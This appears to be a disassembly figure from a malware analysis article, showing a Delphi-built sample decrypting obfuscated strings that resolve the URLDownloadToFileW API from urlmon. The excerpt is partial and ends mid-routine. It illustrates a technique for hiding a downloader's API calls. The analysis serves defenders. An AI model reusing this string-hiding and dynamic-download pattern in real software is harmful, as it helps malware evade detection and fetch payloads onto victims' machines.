 xor eax, eax
push ebp
push offset aSR ; "T+r+"
push dword ptr fs:[eax]
mov fs:[eax], esp
push 0
lea eax, [ebp+URLDownloadToFileW]
push eax
lea eax, [ebp+URLDownloadToFileW_]
xor edx, edx
call @Variants@@OleVarFromLStr$qqrr8TVarDatax17System@AnsiString ; Variants::_
lea ecx, [ebp+URLDownloadToFileW_]
xor edx, edx
mov eax, offset a56ed09003cf917 ; "56ED09003CF917E429FF24E966B4B376AE73AB"
call sub_6B16E0
mov edx, [ebp+URLDownloadToFileW]
lea eax, [ebp+URLDownloadToFileW_ASCII]
mov ecx, 0
call @System@@LStrFromUStr$qqrr27System@_AnsiStringT$us$i0$_x20System@UnicodeS
mov eax, [ebp+URLDownloadToFileW_ASCII]
call @System@@LStrToPChar$qqrx27System@_AnsiStringT$us$i0$_ ; System::__linkpr
push eax
push 0
lea eax, [ebp+urlmonDLL]
push eax
lea eax, [ebp+urlmonDLL_]
xor edx, edx
call @Variants@@OleVarFromLStr$qqrr8TVarDatax17System@AnsiString ; Variants::_
lea ecx, [ebp+urlmonDLL_]
xor edx, edx
mov eax, offset a033ef933d81aee ; "033EF933D81AEE7C98628B"
call sub_6B16E0
mov edx, [ebp+urlmonDLL]
lea eax, [ebp+urlmonDLL_ASCII]
mov ecx, 0
call @System@@LStrFromUStr$qqrr27System@_AnsiStringT$us$i0$_x20System@UnicodeS
welivesecurity